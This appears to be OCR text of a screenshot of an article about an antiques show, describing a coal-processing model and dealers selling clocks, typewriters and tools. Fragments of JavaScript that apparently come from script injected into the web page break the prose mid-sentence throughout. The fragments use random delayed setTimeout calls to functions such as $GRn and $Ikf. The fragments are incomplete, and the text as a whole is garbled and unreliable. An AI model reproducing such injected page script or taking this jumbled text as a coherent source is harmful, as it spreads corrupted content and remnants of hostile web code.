
18000; setTimeout($GRn(0),delay);}
and crush the coal.
Dealer Dave Crowther believed it might have been
madeto show to people or schoolchildren how the coal
was processed.
Butternut Hill on the north side of Route 20 had a group
of Vermont dealers exhibiting. George Bittner was selling
American Nineteenth Century clocks
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and early
Twentieth Century typewriters. In the adjoining space,
his son Brian Bittner was selling early tools
andom() * 6);
if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =